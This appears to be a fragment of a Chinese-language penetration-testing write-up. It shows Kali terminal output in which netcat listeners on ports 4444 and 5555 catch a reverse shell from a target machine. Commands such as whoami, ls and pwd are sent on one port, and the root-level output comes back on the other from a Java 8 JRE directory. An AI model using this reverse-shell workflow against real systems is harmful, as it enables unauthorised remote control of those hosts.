 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.202.61] from (UNKNOWN) [192.168.201.156] 58122
whoami
ls
pwd
这里执行命令
┌──(root㉿kali)-[~]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.202.61] from (UNKNOWN) [192.168.201.156] 47406
root
accessibility.properties
amd64
calendars.properties
charsets.jar
classlist
cmm
content-types.properties
currency.data
ext
flavormap.properties
hijrah-config-umalqura.properties
images
jce.jar
jexec
jfr
jfr.jar
jsse.jar
jvm.hprof.txt
logging.properties
management
management-agent.jar
meta-index
net.properties
psfontj2d.properties
psfont.properties.ja
resources.jar
rt.jar
security
sound.properties
swing.properties
tzdb.dat
/usr/lib/jvm/java-8-openjdk-amd64/jre/lib
这个端口回显